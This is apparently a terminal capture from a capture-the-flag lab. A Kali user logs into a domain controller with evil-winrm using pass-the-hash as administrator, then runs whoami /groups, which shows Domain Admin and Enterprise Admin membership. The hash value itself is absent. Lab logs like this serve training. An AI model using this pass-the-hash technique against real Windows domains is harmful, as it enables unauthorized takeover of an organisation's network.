 ┌──(kali㉿akali)-[~]
└─$ evil-winrm -i haven-dc -u administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
raz0rblack\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
RAZ0RBLACK\Domain Admins Group S-1-5-21-3403444377-2687699443-13012745-512 Mandatory group, Enabled by default, Enabled group
RAZ0RBLACK\Group Policy Creator Owners Group S-1-5-21-3403444377-2687699443-13012745-520 Mandatory group, Enabled by default, Enabled group
RAZ0RBLACK\Schema Admins Group S-1-5-21-3403444377-2687699443-13012745-518 Mandatory group, Enabled by default, Enabled group
RAZ0RBLACK\Enterprise Admins Group S-1-5-21-3403444377-2687699443-13012745-519 Mandatory group, Enabled by default, Enabled group
RAZ0RBLACK\Denied RODC Password Replication Group Alias S-1-5-21-3403444377-2687699443-13012745-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\Administrator\Documents>